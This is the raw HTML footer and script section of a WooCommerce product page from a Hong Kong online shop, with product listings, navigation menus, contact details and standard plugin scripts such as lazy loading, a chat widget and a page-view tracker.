		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-300x300.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n.jpg 800w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">Super Bright Portable Solar Flood Light Lamp Thin Design Aluminum Waterproof for Garden Football Stadium Street-IP67 LED Light</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>205.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://devinexpress.com/product/km-675-kemei-12-in-1-hair-trimmer/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-300x300.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">KM - 675 Kemei 12 in 1 Hair trimmer</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.00</bdi></span></span>
	</li>
</ul></aside></div><!-- /.sidebar-shop -->


	
					</div>
				</div><!-- .col-full -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner row">
                        <div class="newsletter-content col-lg-7">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                            <span class="newsletter-marketing-text">...and receive <strong>Awesome Discounts</strong></span>

                            
                        </div>
                        <div class="newsletter-form col-lg-5 align-self-center">

                            		<form>
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Enter your email address">
				<span class="input-group-btn">
					<button class="btn btn-dark" type="button">Sign Up</button>
				</span>
			</div>
		</form>
		
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            			<div class="footer-logo">
				<img src="[data-uri]" alt="DevinExpress" width="744" height="178" data-src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" decoding="async" class="lazyload" data-eio-rwidth="744" data-eio-rheight="178" /><noscript><img src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" alt="DevinExpress" width="744" height="178" data-eio="l" /></noscript>
			</div>
			
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">+85263348266</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>ROOM 1, FLAT A, 7/F, CHEONG WAH FACTORY BUILDING,39-41 SHEUNG HEUNG ROAD, TOKWAWAN, KOWLOON, HONG KONG.</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100076473651825"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="+85263348266"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://api.whatsapp.com/send?phone=%2B85291839879&amp;data=ARDyBL1wT4pDlvoI_AP3gWJa5Id3V7PMGgIg_RWSdpieS9Wy7ry6Q6HPl8YFYOCkQO81dWL0a8qm_A01cnlZnTNvzyjQySQ0ml2FEY_lKbbTTj5BWfE7BM-MYCuJlzjQd_YuzC-L-tNzhkDtm4dOZ21LJw&amp;source=FB_Page&amp;app=facebook&amp;entry_point=page_cta&amp;fbclid=IwAR1j1vt8srBdcgozLpzB2pRjzmOno4oXK5-kvimuyBjFzXE7uDYI1P1KgR4"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/devin_express_hk/"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3">
                                <div class="columns col"><aside id="nav_menu-1" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Categories</h4><div class="menu-all-departments-menu-container"><ul id="menu-all-departments-menu-3" class="menu"><li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5261"><a href="https://devinexpress.com/product-category/home-appliances/">Home Appliances</a></li>
<li id="menu-item-7526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7526"><a href="https://devinexpress.com/product-category/accessories/">Accessories</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5262"><a href="https://devinexpress.com/product-category/kitchen-appliances/">Kitchen appliances</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5263"><a href="https://devinexpress.com/product-category/beauty-products-and-tools/">Beauty Products and Tools</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5264"><a href="https://devinexpress.com/product-category/cosmetics/">Cosmetics</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5265"><a href="https://devinexpress.com/product-category/camping-items/">Camping items</a></li>
<li id="menu-item-7121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7121"><a href="https://devinexpress.com/product-category/sex-toys/">Sex Toys</a></li>
<li id="menu-item-5268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5268"><a href="https://devinexpress.com/product-category/health-equipment/">Health Equipment</a></li>
<li id="menu-item-8399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8399"><a href="https://devinexpress.com/product-category/special-offer/">Special Offer</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8570"><a href="https://devinexpress.com/product-category/power-tools/">Power Tools</a></li>
<li id="menu-item-9843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9843"><a href="https://devinexpress.com/product-category/kids-toy/">Kids Toy</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title"> Menu</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5256"><a href="https://devinexpress.com/">Home</a></li>
<li id="menu-item-5257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5257"><a href="https://devinexpress.com/about-us/">About us</a></li>
<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5259"><a href="https://devinexpress.com/shop-2/">Shop</a></li>
<li id="menu-item-5365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5365"><a href="https://devinexpress.com/contact-us/">Contact us</a></li>
<li id="menu-item-5490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5490"><a href="https://devinexpress.com/track-your-order/">Track your Order</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Quick Links</h4><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-5352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5352"><a href="https://devinexpress.com/cart/">Cart</a></li>
<li id="menu-item-5353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5353"><a href="https://devinexpress.com/checkout/">Checkout</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5354"><a href="https://devinexpress.com/my-account/">My Account</a></li>
<li id="menu-item-5355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5355"><a href="https://devinexpress.com/refund-and-returns-policy/">Refund and Returns Policy</a></li>
<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5351"><a rel="privacy-policy" href="https://devinexpress.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5356"><a href="https://devinexpress.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">DevinExpress - All Rights Reserved 2024</div>
                <div class="float-end payment">		<div class="footer-payment-logo">
			<ul class="nav cash-card card-inline">
												<li class="card-item"><img class="h-auto lazyload" src="[data-uri]" alt="" width="600" height="76" data-src="https://devinexpress.com/wp-content/uploads/2023/07/F5-2-e1689774188474.png" decoding="async" data-eio-rwidth="600" data-eio-rheight="76"><noscript><img class="h-auto" src="https://devinexpress.com/wp-content/uploads/2023/07/F5-2-e1689774188474.png" alt="" width="600" height="76" data-eio="l"></noscript></li>
							</ul>
		</div><!-- /.payment-methods -->
		</div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none pt-3 v1 "><div class="handheld-widget-menu container">
        <div class="columns"><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5256"><a href="https://devinexpress.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5257"><a href="https://devinexpress.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5259"><a href="https://devinexpress.com/shop-2/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5365"><a href="https://devinexpress.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5490"><a href="https://devinexpress.com/track-your-order/">Track your Order</a></li>
</ul></div></div></aside></div></div>
                    <div class="footer-social-icons container text-center mb-0">
                <ul class="social-icons-color nav align-items-center row list-unstyled justify-content-center mb-0">
                    <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100076473651825"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="+85263348266"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://api.whatsapp.com/send?phone=%2B85291839879&amp;data=ARDyBL1wT4pDlvoI_AP3gWJa5Id3V7PMGgIg_RWSdpieS9Wy7ry6Q6HPl8YFYOCkQO81dWL0a8qm_A01cnlZnTNvzyjQySQ0ml2FEY_lKbbTTj5BWfE7BM-MYCuJlzjQd_YuzC-L-tNzhkDtm4dOZ21LJw&amp;source=FB_Page&amp;app=facebook&amp;entry_point=page_cta&amp;fbclid=IwAR1j1vt8srBdcgozLpzB2pRjzmOno4oXK5-kvimuyBjFzXE7uDYI1P1KgR4"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/devin_express_hk/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img src="[data-uri]" alt="DevinExpress" width="744" height="178" data-src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" decoding="async" class="lazyload" data-eio-rwidth="744" data-eio-rheight="178" /><noscript><img src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" alt="DevinExpress" width="744" height="178" data-eio="l" /></noscript>
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">+85263348266</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

<div class="back-to-top-wrapper position-absolute bottom-0 pe-none">
		    <a href="#page" class="btn btn-secondary shadows rounded-cricle d-flex align-items-center justify-content-center p-0 pe-auto position-sticky position-fixed back-to-top-link " aria-label="Scroll to Top" ><i class="fa fa-angle-up"></i></a>
		</div>			<div id="off-canvas-cart-summary" class="off-canvas-cart">
			<header class="off-canvas-cart__header">
				<h3 class="section-title">
					SHOPPING CART				</h3>
				<span class="electro-close-icon">close</span>
			</header>
			<div class="cart-products widget-area">
				<div class="cart-product-list  dropdown-menu-mini-cart">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
		</div>
	            <div class="electro-overlay"></div>
        

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/electro-child/*","/wp-content/themes/electro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

            <script>
                (function () {
                    document.addEventListener("DOMContentLoaded", function (e) {
                        if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                            return;
                        }

                        if (navigator.webdriver || /bot|crawler|spider|crawling/i.test(navigator.userAgent)) {
                            return;
                        }

                        const params = location.search.slice(1).split('&').reduce((acc, s) => {
                            const [k, v] = s.split('=')
                            return Object.assign(acc, {[k]: v})
                        }, {})

                        const url = "https://devinexpress.com/wp-json/apvc/track_view"
                        const body = {
                            utm_source: params.utm_source,
                            utm_medium: params.utm_medium,
                            utm_campaign: params.utm_campaign,
                            utm_term: params.utm_term,
                            utm_content: params.utm_content,
                            ...{"rawData":{"type":"singular","singular_id":8353,"author_id":0,"page":1},"signature":"686816d448e9e2b73dbdd0c58c3a48dd"}                        }
                        const xhr = new XMLHttpRequest()
                        xhr.open("POST", url, true)
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8")
                        xhr.send(JSON.stringify(body))
                    })
                })();
            </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/devinexpress.com"}},{"@type":"ListItem","position":2,"item":{"name":"Home Appliances","@id":"https:\/\/devinexpress.com\/product-category\/home-appliances\/"}},{"@type":"ListItem","position":3,"item":{"name":"A1 Pan Tilt PTZ Wireless wifi camera360 Degree Shaking Machine 1080P Cameras Home Wifi HD Infrared Night Vision Intercom Monitor","@id":"https:\/\/devinexpress.com\/product\/a1-pan-tilt-ptz-wireless-wifi-camera360-degree-shaking-machine-1080p-cameras-home-wifi-hd-infrared-night-vision-intercom-monitor\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/devinexpress.com\/product\/a1-pan-tilt-ptz-wireless-wifi-camera360-degree-shaking-machine-1080p-cameras-home-wifi-hd-infrared-night-vision-intercom-monitor\/#product","name":"A1 Pan Tilt PTZ Wireless wifi camera360 Degree Shaking Machine 1080P Cameras Home Wifi HD Infrared Night Vision Intercom Monitor","url":"https:\/\/devinexpress.com\/product\/a1-pan-tilt-ptz-wireless-wifi-camera360-degree-shaking-machine-1080p-cameras-home-wifi-hd-infrared-night-vision-intercom-monitor\/","description":"A1 Pan Tilt PTZ Wireless wifi camera360 Degree Shaking Machine 1080P Cameras Home Wifi HD Infrared Night Vision Intercom Monitor","image":"https:\/\/devinexpress.com\/wp-content\/uploads\/2023\/12\/378212850_1485862852174679_3360989556584675842_n.jpg","sku":8353,"offers":[{"@type":"Offer","price":"100.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"100.00","priceCurrency":"HKD","valueAddedTaxIncluded":"false"},"priceCurrency":"HKD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/devinexpress.com\/product\/a1-pan-tilt-ptz-wireless-wifi-camera360-degree-shaking-machine-1080p-cameras-home-wifi-hd-infrared-night-vision-intercom-monitor\/","seller":{"@type":"Organization","name":"DevinExpress","url":"https:\/\/devinexpress.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<div id="fb-root"></div>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=780" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://devinexpress.com/wp-admin/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":0,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"open","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"44","custom_widget_size":"44","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#86CD91","widget_rgb_color":"134,205,145","has_custom_css":0,"custom_css":"","widget_token":"b15e7db7e2","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"3","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"+85263348266","hover_text":"WhatsApp","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E\r\n\u00a0\r\n\u00a0","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=+85263348266","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"b15e7db7e2","widget_index":"","click_event":""},{"channel":"Facebook_Messenger","value":"https://m.me/devinexpresshk","hover_text":"Facebook Messenger","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://m.me/devinexpresshk","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"b15e7db7e2","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.21714615212" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://devinexpress.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.8.2" id="zoom-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.10.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.8.2" id="photoswipe-js"></script>
